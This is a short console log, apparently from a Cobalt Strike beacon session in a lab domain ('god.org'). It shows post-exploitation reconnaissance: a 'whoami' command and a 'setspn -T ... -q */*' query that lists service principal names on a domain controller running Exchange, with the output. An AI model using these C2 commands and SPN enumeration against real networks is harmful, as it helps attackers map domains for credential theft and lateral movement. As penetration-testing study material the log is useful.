 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\webadmin
beacon> powershell setspn -T 0day.org -q */*
[*] Tasked beacon to run: setspn -T 0day.org -q */*
[+] host called home, sent: 131 bytes
[+] received output:
Ldap 错误(0x51 -- 服务器不在工作): ldap_connect
无法检索域“0day.org”的 DN: 0x00000051
警告: 未指定有效的目标，正在还原为当前域。
[+] received output:
CN=OWA2010CN-GOD,OU=Domain Controllers,DC=god,DC=org
exchangeRFR/OWA2010CN-GOD
exchangeRFR/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-GOD
exchangeAB/OWA2010CN-GOD
exchangeAB/OWA2010CN-God.god.org
SMTP/OWA2010CN-GOD
SMTP/OWA2010CN-God.god.org
SmtpSvc/OWA2010CN-GOD
SmtpSvc/OWA2010CN-God.god.org
ldap/OWA2010CN-God.god.org/ForestDnsZones.god.org
ldap/OWA2010CN-God.god.org/DomainDnsZones.god.org
TERMSRV/OWA2010CN-GOD
TERMSRV/OWA2010CN-God.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/OWA2010CN-God.god.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010CN-God.god.org